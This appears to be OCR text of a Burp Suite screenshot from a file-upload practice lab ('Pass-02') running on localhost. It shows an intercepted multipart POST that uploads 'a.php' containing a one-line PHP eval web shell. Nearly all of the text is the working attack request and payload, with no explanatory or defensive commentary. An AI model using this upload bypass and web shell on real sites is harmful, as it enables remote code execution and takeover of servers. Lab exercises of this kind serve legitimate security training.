 Request to http://localhost:801 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: localhost:801
3 Content-Length : 327
4 Cache-Control : max-age=0
5 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://localhost:801
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryRzZKy5apLyOSoo7r
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer: http://localhost:801/Pass-02/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=q1gcvd2hurgcbvnr6ee4e2vok3
21 Connection : close
22
23 ------WebKitFormBoundaryRzZKy5apLyOSoo7r
24 Content-Disposition: form-data; name="upload_file"; filename="a.php"
25 Content-Type: application/octet-stream
26
27 <?php eval(@$_POST['a']); ?>
28 ------WebKitFormBoundaryRzZKy5apLyOSoo7r
29 Content-Disposition: form-data; name="submit"
30
31 □□□
32 ------WebKitFormBoundaryRzZKy5apLyOSoo7r--